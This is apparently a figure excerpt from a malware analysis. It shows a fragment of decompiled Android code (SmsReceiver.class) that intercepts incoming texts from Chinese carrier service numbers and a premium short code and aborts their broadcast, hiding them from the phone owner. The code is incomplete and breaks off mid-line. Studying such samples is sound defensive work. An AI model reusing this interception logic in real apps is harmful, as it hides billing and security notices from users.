 SmsReceiver.class
label86:
arrayOfSmsMessage[i] = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
i++;
break;
}
SmsMessage localSmsMessage = arrayOfSmsMessage[k];
try
{
String str = localSmsMessage.getDisplayOriginatingAddress();
if (("10086".equals(str)) || ("10000".equals(str)) || ("10010".equals(str)) || ("1066185829".equals
abortBroadcast();
}
k++;
}
catch (Exception localException)
{
for (;;)